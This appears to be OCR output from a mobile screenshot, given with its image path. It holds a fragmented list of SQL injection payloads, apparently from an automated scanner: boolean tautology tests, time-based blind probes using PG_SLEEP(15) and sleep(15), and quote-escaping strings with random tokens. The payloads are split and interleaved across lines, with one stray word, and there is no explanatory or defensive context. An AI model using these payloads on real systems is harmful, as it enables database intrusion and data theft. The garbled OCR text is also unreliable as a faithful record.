
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
-1' OR 5*5=25 or
1????%2527%2522\'\"
'A035DPLC'='
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
-1" OR 5*5=26 or
1-1)) OR 893=
"PeIbX2ri"="
(SELECT 893 FROM